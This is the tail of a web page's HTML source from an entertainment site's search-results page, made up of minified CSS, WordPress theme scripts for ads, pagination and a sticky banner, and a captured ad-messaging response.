#e7e7e7}a.btn,button,input[type=button],input[type=submit]{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:6px 15px;margin:auto;border-radius:.25rem;outline:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn.default{border-color:#ccc;border:1px solid #e7e7e7}@media print{*{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}@media (max-width:430px){[id^=dsk-banner-ad-],[id^=dsk-box-ad-]{display:none!important}}@media (min-width:769px){[id^=mob-box-ad-]{display:none}}@media (min-width:768px){.archive-body aside .widget_tpd_ad_widget{max-width:332px}}@media (max-width:1024px){.sidebar{display:none!important}}.loading-dots{display:inline-block;text-align:center;margin-left:-35px;visibility:hidden}.loading-dots.active{margin-left:0;visibility:visible;animation:.5s linear forwards dotsfadeIn}.loading-dots--dot{animation:1.5s ease-in-out infinite dotLoader;background-color:#000;border-radius:10px;display:inline-block;height:7px;width:7px}.loading-dots--dot:nth-child(2){animation-delay:.5s}.loading-dots--dot:nth-child(3){animation-delay:1s}@keyframes dotsfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes dotLoader{0%{opacity:.4;transform:scale(1,1)}50%{opacity:1;transform:scale(1.2,1.2)}100%{opacity:.4;transform:scale(1,1)}}.pd-pagination{display:-ms-flexbox;display:flex}.pd-pagination a,.pd-pagination span{display:block;padding:.1em .5em;font-weight:500;font-size:18px;border-top:1px solid #d6d6d6;border-left:1px solid #d6d6d6;border-bottom:1px solid #d6d6d6;line-height:1.3}.pd-pagination a:hover{background-color:#e6e6e6}.pd-pagination>:last-child{border-right:1px solid #d6d6d6}.pd-newsletter-container{display:block;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:200px;margin:auto;padding:.5em;border:1px solid rgba(0,0,0,.05)}h3.pd-newsletter-title{margin-top:5px;margin-bottom:10px}p.pd-newsletter-description{font-size:14px;margin-top:0}.pd-newsletter-container input[name=pd_list_newsletter_signup]{padding:.5em;outline:0;font-size:12px}span.pd-newsletter-validate{display:none;font-size:12px;color:#b22323;margin-top:10px}p.pd-newsletter-success{display:none;font-size:16px;color:#323232;margin-top:10px}span.pd-newsletter-validate span{display:inline-block}span.pd-newsletter-validate.invalid{display:block}span.pd-newsletter-copyright{display:block;font-size:12px;font-style:italic;color:#aaa;margin-top:10px}span.pd-newsletter-copyright span{font-style:initial}button[name=pd_newsletter_signup],input[name=pd_list_newsletter_signup]{width:100%}button[name=pd_newsletter_signup]{display:block;position:relative;color:#fff;font-size:14px;font-weight:700;margin-top:10px;padding:.5em 1em;border-radius:0;border:none;text-transform:uppercase;transition:.1s ease-in;cursor:pointer;outline:0}button[name=pd_newsletter_signup] span{position:relative;z-index:5}button[name=pd_newsletter_signup]::before{content:"";position:absolute;top:0;left:0;height:100%;width:100%;background:#6495ed;z-index:0}button[name=pd_newsletter_signup]:hover::before{filter:brightness(90%);transition:.1s ease-in}.widget_tpd_ad_widget.widget_tpd_ad_widget_sticky{position:sticky;top:190px}@media only screen and (max-width:769px){.widget_tpd_ad_widget.widget_tpd_ad_widget_hidden_on_mobile{display:none}}.widget_tpd_ad_widget{text-align:center}</style><script type="text/javascript" id="comments-cta-scripts-js-extra">
/* <![CDATA[ */
var tpdCommentsCTA = {"type":"spotim","spot_id":"sp_dPquC9Es","post_id":"180177"};
//# sourceURL=comments-cta-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.themix.net/wp-content/plugins/tpd-addons/blocks/comments-cta/inc/js/comments-cta.min.js?ver=1.94" id="comments-cta-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript"  id="tpdscripts_utils-js">!function(){let t=window,e=document;t.tpd=t.tpd||{},t.tpd.utils=t.tpd.utils||{};let n=t.tpd.utils;n.loadScript=function(t,n=!0,o=null,l=null,r=null,i=null){let d=e.createElement("script");if(d.src=t,d.async=!0,"function"==typeof l&&d.addEventListener("load",l),r&&(d.id=r),"object"==typeof i)for(let t in i)d.setAttribute(t,i[t]);o||(o=e.body),o.appendChild(d)},n.lazyLoadingCurrently=[],n.getLazyLoadingObjIndFromDom=function(t){for(let e=0,n=this.lazyLoadingCurrently.length;e<n;e++)if(this.lazyLoadingCurrently[e].dom===t)return e;return null},n.lazyLoadSomething=function(t,e,o,l={rootMargin:"500px 0px 0px 0px"}){if(!e)return void console.warn(`[TPD] Tried to lazy load something that didn't exist, label was ${t}`);let r={label:t,dom:e,cb:o,obs:new IntersectionObserver(function(t){if(!0!==t[0].isIntersecting)return;let e=t[0].target,o=n.getLazyLoadingObjIndFromDom(e),l=n.lazyLoadingCurrently[o];l.cb(),l.obs.unobserve(e);for(let t=n.lazyLoadingCurrently.length-1;t>=0;t--)if(t===o){n.lazyLoadingCurrently.splice(t,1);break}},l)};r.obs.observe(e),this.lazyLoadingCurrently.push(r)},n.afterDomContentLoaded=function(t){"loading"===e.readyState?e.addEventListener("DOMContentLoaded",t):t()},n.cmd=n.cmd||[],function(){let t=n.cmd.length;if(t>0)for(let e=0;e<t;e++)"function"==typeof n.cmd[e]&&n.cmd[e]();Object.defineProperty(n.cmd,"push",{enumerable:!1,configurable:!1,writable:!1,value:function(){for(var t=0,e=this.length,n=arguments.length;t<n;t++,e++)"function"==typeof arguments[t]&&arguments[t]();return e}})}()}();</script>
<script type="text/javascript" id="tpdscripts_main-js-extra">
/* <![CDATA[ */
var tpdThemeSettings = {"bannerTargetDOM":"body.single-tpd-lists .post-meta","stickyBanner_settings":{"enabled":"on","enabled_mobile":"off","timing":"8","timing_mobile":"10","banner_desktop_height":"100px","banner_mobile_height":"80px"},"selectedHeader":"header-4","espSignup":{"enabled":false,"ajaxUrl":"https://www.themix.net/wp-admin/admin-ajax.php","nonce":"b9ff77b976"}};
var tpdLoadMore = {"ajaxUrl":"https://www.themix.net/wp-admin/admin-ajax.php","posts":"{\"s\":\"legacy+fighting+alliance\",\"paged\":2,\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"tpd_active_tab\":\"archive\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"any\",\"posts_per_page\":18,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"search_terms_count\":3,\"search_terms\":[\"legacy\",\"fighting\",\"alliance\"],\"search_orderby_title\":[\"wp_posts.post_title LIKE '{d2df4307035bbb08b9488c9a7be428c043a3d2a060ff02bca42d73387ded9e16}legacy{d2df4307035bbb08b9488c9a7be428c043a3d2a060ff02bca42d73387ded9e16}'\",\"wp_posts.post_title LIKE '{d2df4307035bbb08b9488c9a7be428c043a3d2a060ff02bca42d73387ded9e16}fighting{d2df4307035bbb08b9488c9a7be428c043a3d2a060ff02bca42d73387ded9e16}'\",\"wp_posts.post_title LIKE '{d2df4307035bbb08b9488c9a7be428c043a3d2a060ff02bca42d73387ded9e16}alliance{d2df4307035bbb08b9488c9a7be428c043a3d2a060ff02bca42d73387ded9e16}'\"],\"order\":\"DESC\"}","currentPage":"2","maxPage":"4","isSingle":"","postID":"180177","templatePart":"template-parts/cards/card"};
//# sourceURL=tpdscripts_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.themix.net/wp-content/themes/tpd-theme/dist/scripts.min.js?ver=2.2.55" id="tpdscripts_main-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tpdscripts_main-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded",function(){let e=document.getElementById("tpd-loadmore"),t=document.querySelector(".archive-body .archive-container .archive");if(e&&t){let o=e.querySelector("p"),d=e.getElementsByClassName("loading-dots")[0];e.addEventListener("click",function(n){n.preventDefault();let r=this.getAttribute("card-type"),a=this.getAttribute("card-thumbnail-size"),i=this.getAttribute("post-offset-number")?this.getAttribute("post-offset-number"):0,l={action:"tpd_loadmore_posts",query:tpdLoadMore.posts,page:tpdLoadMore.currentPage,template_part:tpdLoadMore.templatePart,card_type:r||"",card_thumbnail_size:a||"",post_offset_number:i};o.textContent="Loading",d.classList.add("active"),fetch(tpdLoadMore.ajaxUrl,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(l).toString()}).then(function(e){if(!e.ok)throw new Error("Network response was not ok");return e.text()}).then(function(e){e&&t.insertAdjacentHTML("beforeend",e)}).then(()=>{o.textContent="Load More",d.classList.remove("active"),tpdLoadMore.currentPage++,tpdLoadMore.currentPage==tpdLoadMore.maxPage&&e.remove(),function(){window.tpd=window.tpd||{};var e=window.tpd;let t,o=[],d=tpdMobile?"mob":"dsk",n=`[id^="${d}-box-ad-"]:not([data-google-query-id]):not([id*="split"]):not([tpd-found]), [id^="${d}-banner-ad-"]:not([data-google-query-id]):not([id*="split"]):not([tpd-found]), [id^="native-ad-"]:not([data-google-query-id]):not([id*="split"]):not([tpd-found])`;if((t=document.querySelectorAll(n)).length>0)for(let e,d,n,r,a=0,i=t.length;a<i;a++)e=t[a],n=e.id,d=n,e.id=d,r={divId:d,slotId:n,ele:e},o.push(r);let r=document.querySelectorAll("[continuous-ad-container]");if(r.length>0)for(let e,t,n,a=0,i=r.length;a<i;a++){if(!(e=r[a]).style.cssText.includes("display: none"))continue;if(!(t=e.querySelector(`.${d}-box-ad-z`)))continue;let i=`${d}-box-ad-z`;t.id=i,e.style.display="flex",n={divId:i,slotId:`${d}-box-ad-z`,ele:t},o.push(n)}0!==o.length&&e.helpers.createNewAds(o,tpdSlotsClone)}()})["catch"](function(e){console.error("Error:",e.message)})})}});
//# sourceURL=tpdscripts_main-js-after
/* ]]> */
</script>
<script type="text/javascript"  id="tpdscripts-sticky-banner-js">(e=>{"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()})(()=>{if("header-4"!==tpdThemeSettings.selectedHeader)return;let e=window,t=document;const n=e.tpdMobile,i=e.tpdMobile?tpdThemeSettings.stickyBanner_settings.timing_mobile:tpdThemeSettings.stickyBanner_settings.timing;let o=null;void 0!==i&&(o=1e3*parseInt(i));const s=e=>t.querySelector(e),d=s(".banner-container.banner-style:not(.ad-disabled)"),g=s(".banner-spacer-top"),l=(e=>t.getElementById(e))("content"),a=s(".wp-post-image"),r=s("body.home article .tpd-card-main"),p=s("header.sticky-banner-nav"),c=tpdThemeSettings.bannerTargetDOM.split(",").map(e=>e.trim()).filter(e=>e.length>0).map(e=>s(e)).find(e=>null!==e)||a;if(!(d&&l&&c&&p))return;let m=e.tpdMobile?tpdThemeSettings.stickyBanner_settings.banner_mobile_height:tpdThemeSettings.stickyBanner_settings.banner_desktop_height;m=parseInt(m.replace(" px",""),10);const h=()=>{const{navHeight:e,totalHeight:t,heightNeeded:o}=(()=>{const e=c.getBoundingClientRect().top,t=r?r.getBoundingClientRect().top:0,o=p.offsetHeight,s=i?l.getBoundingClientRect().top:l.getBoundingClientRect().top-(n?10:30),d=t?t-s:e-s;return{navHeight:o,totalHeight:m+o+d,heightNeeded:d}})();if(d.style.position="sticky",d.style.height=`${t}px`,d.style.top=`-${t-e}px`,d.style.marginBottom=`-${o}px`,p.style.top=`${m}px`,p.style.marginBottom="",g){const e=p?p.querySelector(".wp-block-tpd-block-tpd-live-banner"):null,t=e?e.offsetHeight:0;g.style.height=t>0?`${t}px`:"0"}};if(isNaN(o))return void h();let b=e.googletag=e.googletag||{};b.cmd=e.googletag.cmd=e.googletag.cmd||[],b.cmd.push(()=>{const e=t=>{t.slot.getSlotElementId()&&setTimeout(()=>{h()},o),b.pubads().removeEventListener("impressionViewable",e)};b.pubads().addEventListener("impressionViewable",e)})});</script>

		</div><!-- wrapper -->

	</body>
</html>

<!-- Page uncached by LiteSpeed Cache 7.7 on 2026-01-17 03:09:48 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWGo0-fip_4CKryIZB9VQqAtW9QODRy-lZQ4bTHwe0t2R0cXGZZZpEop14SSx7AYqAASo12GyEI8QRjO_mu0jcP29TrclaxOBiGed-VJlFLhKEe9BADOpzFoKrMFvudM813DDoGNP62-K5elHW6SSos0uA55v2M5G1Q070yrdGB-YSG95StPXJUd1j7/_/adcode./blogads._images/ad./adnotice./xbanner.php?
body_size: -1292
content:
window['e6447c0c-d3d3-4c4e-bc3c-d3b56f655b4e'] = true;